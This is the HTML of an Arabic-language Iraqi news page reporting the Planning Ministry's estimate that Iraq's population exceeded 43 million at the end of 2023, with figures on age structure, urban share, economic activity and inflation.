			<header data-elementor-type="header" data-elementor-id="92" class="elementor elementor-92 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-509e22b elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="509e22b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b342f90" data-id="7b342f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21c7e61c elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="21c7e61c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5b1b321" href="https://www.facebook.com/%D8%B4%D8%A8%D9%83%D8%A9-%D8%A7%D8%B9%D9%85%D8%A7%D8%B1-%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82-112178582159470/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c7c7d1e" href="https://twitter.com/imcsydney" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UC8SPM3Yg-0l7ZaRdVRSXZGw?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-155ad55d" data-id="155ad55d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2ecf00 elementor-widget elementor-widget-image" data-id="e2ecf00" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://iraq2003.com/wp-content/uploads/elementor/thumbs/logo-2-oy7bas0whlrt5beo5h3remzmu78i02jp0tooghiduq.png" title="logo-2" alt="logo-2" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-679d6d6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="679d6d6b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56b2881d" data-id="56b2881d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e8c91f9 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2e8c91f9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-down">
				<ul id="menu-1-2e8c91f9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://iraq2003.com/australia-news/" class="elementor-item menu-link">AUSTRALIA NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://iraq2003.com/%d8%a2%d8%ae%d8%b1-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" class="elementor-item menu-link">آخر أخبار العراق</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://iraq2003.com/%d9%84%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84/" class="elementor-item menu-link">للتواصل</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://iraq2003.com/%d8%a5%d8%b9%d9%85%d8%a7%d8%b1/" class="elementor-item menu-link">إعمار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://iraq2003.com/" class="elementor-item menu-link">الرئيسية</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2e8c91f9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://iraq2003.com/australia-news/" class="elementor-item menu-link" tabindex="-1">AUSTRALIA NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://iraq2003.com/%d8%a2%d8%ae%d8%b1-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" class="elementor-item menu-link" tabindex="-1">آخر أخبار العراق</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://iraq2003.com/%d9%84%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84/" class="elementor-item menu-link" tabindex="-1">للتواصل</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://iraq2003.com/%d8%a5%d8%b9%d9%85%d8%a7%d8%b1/" class="elementor-item menu-link" tabindex="-1">إعمار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://iraq2003.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="178" class="elementor elementor-178 elementor-location-single post-2021 post type-post status-publish format-standard has-post-thumbnail hentry category-2 ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-384ae1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="384ae1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3254aac" data-id="3254aac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724a7ef elementor-widget elementor-widget-heading" data-id="724a7ef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">التفاصيل</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f8f320d elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="f8f320d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="283" height="159" src="https://iraq2003.com/wp-content/uploads/2024/01/Doc-P-478399-638402883088619487-e1704693197413.jpeg" class="attachment-2048x2048 size-2048x2048 wp-image-2022" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-535aa7d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="535aa7d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">العراقيون يتجاوزون الـ43 مليونا في 2023.. قرابة نصف السكان تحت الـ15 عاما</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a216a21 elementor-widget elementor-widget-theme-post-content" data-id="a216a21" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<h2 class="wp-block-heading">أعلنت وزارة التخطيط اليوم الاثنين، تقديراتها لعدد السكان في العراق مع انتهاء عام 2023، فيما تقترب الاعمار تحت 15 عاما لتشكيل قرابة نصف السكان.</h2>



<p>وقال المتحدث باسم الوزارة عبد الزهرة الهنداوي في بيان ورد للسومرية نيوز، إن &#8220;عدد سكان العراق قدّر بنهاية العام الماضي 2023 بـ(43) مليونا و (324) الف نسمة&#8221;.</p>



<p>وأوضح انه بلغت نسبة سكان المناطق الحضرية (69.9٪؜)، ونسبة سكان الريف (30.1٪؜)&#8221;، مبينا انه &#8221; بلغت نسبة السكان بعمر اقل من (15) سنة (41٪؜) من مجموع السكان&#8221;.</p>



<p>اما نسبة السكان للفئة العمرية (15-64) سنة فلقد بلغت (57٪؜)، والسكان بعمر (65 سنة) بلغت نسبتهم أكثر من (3٪؜)&#8221;.</p>



<p>وكذلك بلغ معدّل النشاط الاقتصادي للسكان بعمر (15 سنة فأكثر) (40٪؜)، وبلغت نسبة الذكور النشطون اقتصاديا (87٪؜)، ونسبة الاناث النشطات اقتصاديا (13٪؜).</p>



<p>وبحسب الوزارة، انخفض معدل التضخم الى (4.4٪؜) عام 2023، مقارنة مع معدل (6.1٪؜) عام 2021، ومعدل (4.9٪؜) عام 2022.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-dbc46fa elementor-widget elementor-widget-facebook-comments" data-id="dbc46fa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://iraq2003.com?p=2021" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c00703d elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="c00703d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c65591f elementor-posts--align-right elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="c65591f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3593 post type-post status-publish format-standard has-post-thumbnail hentry category-2" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d8%a7%d9%84%d8%b5%d8%af%d8%b1-%d9%8a%d8%b3%d8%aa%d9%86%d9%81%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82-%d8%a3%d9%88%d8%a7%d9%85%d8%b1-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a8%d9%80%d8%a7/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="300" src="https://iraq2003.com/wp-content/uploads/2026/01/778778-300x300.webp" class="attachment-medium size-medium wp-image-3522" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d8%a7%d9%84%d8%b5%d8%af%d8%b1-%d9%8a%d8%b3%d8%aa%d9%86%d9%81%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82-%d8%a3%d9%88%d8%a7%d9%85%d8%b1-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a8%d9%80%d8%a7/" >
				الصدر يستنفر العراق.. أوامر للتيار بـ&#8221;الاستعداد التام&#8221; ودعوة للعشائر لتشكيل &#8220;مجالس أمنية&#8221; فورية			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 21, 2026		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d8%a7%d9%84%d8%b5%d8%af%d8%b1-%d9%8a%d8%b3%d8%aa%d9%86%d9%81%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82-%d8%a3%d9%88%d8%a7%d9%85%d8%b1-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a8%d9%80%d8%a7/" aria-label="Read more about الصدر يستنفر العراق.. أوامر للتيار بـ&#8221;الاستعداد التام&#8221; ودعوة للعشائر لتشكيل &#8220;مجالس أمنية&#8221; فورية" tabindex="-1" >
			&lt;&lt; التفاصيل 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3590 post type-post status-publish format-standard has-post-thumbnail hentry category-2" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d9%81%d9%8a%d8%ad%d8%a7%d9%86-%d9%8a%d9%88%d8%ac%d9%87-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b4%d9%87%d8%af%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%b9-%d9%81%d9%8a-%d8%aa%d9%82/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://iraq2003.com/wp-content/uploads/2026/01/445t5-300x200.jpeg" class="attachment-medium size-medium wp-image-3591" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d9%81%d9%8a%d8%ad%d8%a7%d9%86-%d9%8a%d9%88%d8%ac%d9%87-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b4%d9%87%d8%af%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%b9-%d9%81%d9%8a-%d8%aa%d9%82/" >
				فيحان يوجه لجنة الشهداء بالإسراع في تقديم تعديل قانون ضحايا الإرهاب			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 20, 2026		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d9%81%d9%8a%d8%ad%d8%a7%d9%86-%d9%8a%d9%88%d8%ac%d9%87-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b4%d9%87%d8%af%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%b9-%d9%81%d9%8a-%d8%aa%d9%82/" aria-label="Read more about فيحان يوجه لجنة الشهداء بالإسراع في تقديم تعديل قانون ضحايا الإرهاب" tabindex="-1" >
			&lt;&lt; التفاصيل 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3587 post type-post status-publish format-standard has-post-thumbnail hentry category-2" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d9%84%d8%a7-%d8%a3%d9%81%d9%82-%d8%ad%d9%84%d9%91-%d8%aa%d8%b7%d9%88%d8%b1%d8%a7%d8%aa-%d8%a3%d8%b2%d9%85%d8%a9-%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="168" src="https://iraq2003.com/wp-content/uploads/2026/01/123er.jpeg" class="attachment-medium size-medium wp-image-3588" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d9%84%d8%a7-%d8%a3%d9%81%d9%82-%d8%ad%d9%84%d9%91-%d8%aa%d8%b7%d9%88%d8%b1%d8%a7%d8%aa-%d8%a3%d8%b2%d9%85%d8%a9-%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9/" >
				لا أفق حلّ.. تطورات أزمة رئاسة الجمهورية وحكومة كردستان			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 20, 2026		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d9%84%d8%a7-%d8%a3%d9%81%d9%82-%d8%ad%d9%84%d9%91-%d8%aa%d8%b7%d9%88%d8%b1%d8%a7%d8%aa-%d8%a3%d8%b2%d9%85%d8%a9-%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9/" aria-label="Read more about لا أفق حلّ.. تطورات أزمة رئاسة الجمهورية وحكومة كردستان" tabindex="-1" >
			&lt;&lt; التفاصيل 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3582 post type-post status-publish format-standard has-post-thumbnail hentry category-2" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d8%ae%d8%a7%d8%b5-3-%d8%b4%d8%b1%d9%88%d8%b7-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%b7%d8%a7%d8%b1-%d9%84%d9%85%d8%b1%d8%b4%d8%ad-%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://iraq2003.com/wp-content/uploads/2026/01/alatar556-300x169.webp" class="attachment-medium size-medium wp-image-3583" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d8%ae%d8%a7%d8%b5-3-%d8%b4%d8%b1%d9%88%d8%b7-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%b7%d8%a7%d8%b1-%d9%84%d9%85%d8%b1%d8%b4%d8%ad-%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85/" >
				خاص| 3 شروط من الإطار لمرشح رئاسة الحكومة.. هل يقبلها المالكي؟			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 18, 2026		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d8%ae%d8%a7%d8%b5-3-%d8%b4%d8%b1%d9%88%d8%b7-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%b7%d8%a7%d8%b1-%d9%84%d9%85%d8%b1%d8%b4%d8%ad-%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85/" aria-label="Read more about خاص| 3 شروط من الإطار لمرشح رئاسة الحكومة.. هل يقبلها المالكي؟" tabindex="-1" >
			&lt;&lt; التفاصيل 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3572 post type-post status-publish format-standard has-post-thumbnail hentry category-2" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d9%86%d8%a7%d9%81%d8%b3-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d9%81%d9%82-%d8%aa%d8%b1%d8%b4%d9%8a%d8%ad-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86%d9%8a/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="189" src="https://iraq2003.com/wp-content/uploads/2026/01/990po0-300x189.jpeg" class="attachment-medium size-medium wp-image-3574" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d9%86%d8%a7%d9%81%d8%b3-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d9%81%d9%82-%d8%aa%d8%b1%d8%b4%d9%8a%d8%ad-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86%d9%8a/" >
				من التنافس إلى التوافق.. ترشيح السوداني للمالكي يرسّخ معادلة الاستقرار			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 17, 2026		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d9%86%d8%a7%d9%81%d8%b3-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d9%81%d9%82-%d8%aa%d8%b1%d8%b4%d9%8a%d8%ad-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86%d9%8a/" aria-label="Read more about من التنافس إلى التوافق.. ترشيح السوداني للمالكي يرسّخ معادلة الاستقرار" tabindex="-1" >
			&lt;&lt; التفاصيل 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3569 post type-post status-publish format-standard has-post-thumbnail hentry category-2" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d9%85%d9%86%d8%b5%d8%a8-%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%8a%d8%b2%d8%a7%d9%86-%d8%b1%d9%87%d8%a7%d9%86%d8%a7/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://iraq2003.com/wp-content/uploads/2026/01/62cecb96e3_09-300x225.jpeg" class="attachment-medium size-medium wp-image-3570" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d9%85%d9%86%d8%b5%d8%a8-%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%8a%d8%b2%d8%a7%d9%86-%d8%b1%d9%87%d8%a7%d9%86%d8%a7/" >
				منصب رئاسة الجمهورية في الميزان.. رهانات على &#8220;البيت الكردي&#8221; لحسم شكل الحكومة المقبلة			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 17, 2026		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d9%85%d9%86%d8%b5%d8%a8-%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%8a%d8%b2%d8%a7%d9%86-%d8%b1%d9%87%d8%a7%d9%86%d8%a7/" aria-label="Read more about منصب رئاسة الجمهورية في الميزان.. رهانات على &#8220;البيت الكردي&#8221; لحسم شكل الحكومة المقبلة" tabindex="-1" >
			&lt;&lt; التفاصيل 		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c7110a" data-id="6c7110a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fa276f elementor-widget elementor-widget-heading" data-id="3fa276f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">محطات اعمار</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4abb9e3 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4abb9e3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4abb9e3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-476"><a href="https://iraq2003.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="elementor-item menu-link">أخبار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://iraq2003.com/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d9%88%d9%86%d8%af%d9%88%d8%a7%d8%aa/" class="elementor-item menu-link">ملفات وندوات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://iraq2003.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" class="elementor-item menu-link">مقالات ودراسات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://iraq2003.com/category/%d8%a7%d8%af%d8%a8-%d9%88%d8%b4%d8%b9%d8%b1/" class="elementor-item menu-link">ادب وشعر</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://iraq2003.com/category/%d9%81%d9%86-%d9%88%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89/" class="elementor-item menu-link">فن وموسيقى</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://iraq2003.com/category/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/" class="elementor-item menu-link">الرياضة</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://iraq2003.com/category/australia-news/" class="elementor-item menu-link">AUSTRALIA NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://iraq2003.com/category/%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9/" class="elementor-item menu-link">المنطقة الحرة</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://iraq2003.com/category/%d9%86%d8%b4%d8%a7%d8%b7%d8%a7%d8%aa-%d8%a5%d8%b9%d9%85%d8%a7%d8%b1/" class="elementor-item menu-link">نشاطات إعمار</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
